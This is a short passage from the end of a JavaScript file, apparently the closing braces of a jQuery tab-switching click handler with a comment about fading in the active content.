        }); //Fade in the active ID content
        
		return false;
	});

});
